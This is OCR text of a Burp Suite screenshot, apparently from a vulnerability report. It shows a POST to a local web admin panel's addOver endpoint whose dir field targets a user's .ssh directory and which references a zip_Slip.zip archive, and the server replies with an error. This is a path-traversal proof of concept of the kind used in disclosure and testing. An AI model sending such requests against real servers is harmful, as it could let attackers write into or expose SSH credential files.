 Request
Pretty Raw Hex MarkInfo
\n
1 POST /adminPage/www/addOver HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 96
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
19 Connection: close
20
21 id=&dir=/Users/snake/.ssh/&dirTemp=
/var/folders/ln/sjz_zm513ng125ngw6c2b_lm0000gn/T/zip
_Slip.zip
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea
; path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024
05:03:32 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 53
6 Date: Fri, 29 Mar 2024 03:03:32 GMT
7
8 {
"success":false,
"status":"500",
"msg":"路径重复"
}
Inspe
Reque
Reque
Reque
Reque
Reque
Respo